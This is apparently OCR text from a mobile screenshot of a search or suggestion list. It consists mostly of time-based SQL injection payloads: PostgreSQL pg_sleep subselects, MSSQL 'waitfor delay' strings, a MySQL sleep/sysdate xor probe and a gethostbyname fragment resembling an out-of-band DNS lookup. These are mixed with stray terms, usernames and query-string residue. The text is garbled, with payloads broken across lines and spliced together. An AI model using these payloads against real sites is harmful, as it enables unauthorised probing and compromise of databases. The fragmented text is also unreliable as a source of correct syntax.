
(select 170 from pg_sleep(15))--
•
banflix&amphzle6idd'eontlaqo')+or+166=
(select+166+from+pg_sleep(15))-
-;+waitfor+delay+'0:0:15'+--
+;usg=".gethostbyname(lc("hithq"."uswhzwnz60914.bx
•
getapify
•
fb-automation
•
vlcgirls
•
paigeyy
•
ken
•
banflix&amphzle6idd'-1 waitfor delay '0:0:15' -- ;
waitfor delay '0:0:15' ---1 waitfor delay '0:0:15' -- ;
waitfor delay '0:0:15' -- gryklmmv')) or 944=(select
944 from pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol4
•
banflix&amphzle6idd'; waitfor delay '0:0:15' --
0"xor(if(now()=sysdate(),sleep(15),0))xor"z0"xor(if(n
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxo
•
banflix&amphzle6idd'psminj3d'))+or+342=
(select+342+from+pg_sleep(15))-
-;+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--+;usg=aovvaw2r-